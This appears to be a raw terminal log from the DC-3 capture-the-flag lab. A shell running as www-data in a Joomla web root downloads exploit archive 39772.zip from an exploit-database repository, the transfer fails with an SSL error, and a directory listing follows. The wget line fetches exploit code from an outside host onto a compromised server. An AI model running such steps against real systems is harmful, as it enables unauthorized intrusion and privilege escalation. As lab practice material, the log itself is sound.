 www-data
www-data@DC-3:/var/www/html$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
<exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2023-03-20 22:35:45-- https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: '39772.zip'
0K 13% 42.4M=0s
2023-03-20 22:50:57 (42.4 MB/s) - Read error at byte 982/7025 (Success). Retrying.
--2023-03-20 22:50:58-- (try: 2) https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
Unable to establish SSL connection.
www-data@DC-3:/var/www/html$ ls
ls
39772.zip
LICENSE.txt
README.txt
administrator
bin
cache
cli
components
configuration.php
htaccess.txt
images
includes
index.php
language
layouts
libraries
media
modules
plugins
robots.txt.dist
templates
tmp
web.config.txt
www-data@DC-3:/var/www/html$